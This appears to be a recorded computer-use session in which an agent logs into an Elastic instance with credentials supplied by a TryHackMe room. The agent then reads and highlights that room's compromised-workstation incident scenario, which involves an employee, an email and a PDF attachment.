
left_click(357, 452)

scroll(320, 425, "up", 5)

Copy the username elastic from the task into the username field of the Elastic login page
left_click_drag(192, 313, 241, 314)
key("ctrl+c")
scroll(268, 374, "up", 2)

left_click(302, 70)
scroll(410, 417, "down", 3)

key("ctrl+v")

Copy the account password from the task into the Elastic login form's password field and log in
left_click(179, 87)

left_click_drag(192, 416, 326, 427)
left_click(296, 92)

left_click(404, 448)
key("ctrl+v")
left_click(407, 514)

left_click(614, 425)

Return to the TryHackMe room and reopen Task 3, A Compromised Workstation: Scenario
left_click(162, 88)

scroll(427, 393, "up", 5)
scroll(430, 433, "down", 4)

left_click(217, 254)

scroll(89, 380, "down", 2)
scroll(89, 380, "up", 2)

Examine the incident account in the scenario, highlighting the employee's role, the received email and the PDF file attachment
left_click_drag(103, 323, 298, 323)

left_click_drag(555, 323, 615, 324)

scroll(590, 341, "down", 1)
scroll(589, 340, "down", 2)
scroll(588, 339, "up", 2)

left_click_drag(787, 322, 841, 323)

scroll(515, 369, "down", 2)
